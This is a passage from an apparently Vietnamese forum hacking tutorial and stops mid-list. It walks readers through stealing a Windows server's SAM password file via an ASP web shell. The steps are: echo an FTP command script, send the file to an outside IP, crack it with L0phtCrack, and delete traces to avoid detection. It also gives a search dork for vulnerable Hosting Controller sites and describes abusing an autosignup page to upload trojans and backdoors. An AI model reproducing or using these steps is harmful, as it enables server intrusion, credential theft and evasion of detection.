 browser, như www.democoun.com/sam._ .
Cách khác là dùng ftp để send file mình muốn đến 1 địa chỉ ftp mà mình biết, bằng gõ lệnh trong cmdasp.asp hay nddaddy.asp (Cách này tôi được Kha cung cấp thông tin). Tuy nhiên, ta ko thể nhập và chạy từng lệnh tương tác ftp dùng các trình này được, bạn phải tạo 1 file text có chứa danh sách các lệnh và yêu cầu ftp chạy các lệnh đó. Cách tạo 1 filte text, ta sẽ dùng lệnh echo, xem vd sau:
echo OPEN 111.214.156.105 > c:\dl.txt & vol
sau khi nhập vào textbox lệnh của cmdasp và run, lệnh này sẽ tạo một file c:\dl.txt có chứa lệnh "open 111.214.156.105". Gần tương tự với các lệnh khác, vd lệnh sau sẽ thêm 1 dòng vào sau lệnh open trong file dl.txt:
echo USER anonymous anyname@anon.com >> c:\dl.txt & vol
Lưu ý từ câu lệnh thứ 2 trở đi, ta phải dùng ">>" thay vì ">". Các bạn làm tương tự với các lệnh còn lại, sao cho các lệnh trong dl.txt dùng để send ftp 1 file ít nhất phải có các lệnh sau:

OPEN 111.214.156.105
USER USER anonymous anyname@anon.com
binary
send
C:\sam._
sam._
BYE

Các lệnh trên sẽ send file c:\sam._ ở server bạn đang hack đến địa chỉ anon 111.214.156.105.
Như vậy, bạn đã tạo xong 1 script để ftp file cần. Bây giờ dùng lệnh sau để thực thi các lệnh trong dl.txt. Trước tiên, bạn chuyển về thư mục chứa dl.txt, dùng lệnh cd c:\, và nhập lệnh sau vào ô lệnh cmdasp: "ftp -n -s:c:\dl.txt" và Run!
Nếu thành công, tức là browser ko báo lỗi và chỉ hiện các thông tin kết nối ftp...thì file sam._ đã được gửi đến địa chỉ anon trên. Bạn chỉ việc ftp vào đó để download về. Sau đó bạn dùng chương trình L0phtCrack để giải mã file SAM đó

Lưu ý là các file bạn copy và download xong, hãy xóa để tránh bị phát hiện.

Muốn tìm các Website bị lỗi Hosting Controller thì bạn vào http://www.google.com/ rồi gõ : "allinurl:/advadmin" (không có dấu ngoặc kép) nhấn nút Google Search

Thưa các bạn, những gì mình phát hiện cũng chẳng phải mới mẻ gì, chẳng qua là tận dụng các lỗi đã biết của HC thôi. Cũng giống như áp dụng lý thuyết vào bài tập thôi! :smg]
Sau khi đăng kí 1 account với đường dẫn:
http://www.victim.com/hc/autosignup/dsp_newwebadmin.asp
Thì các bạn đã có quyền UPLOAD lên server các trojan và backdoor. Nhưng làm sao active nó được? Bạn hãy làm theo các bước sau đây:
1.Tìm địa chỉ IP của máy Server host trang web đó.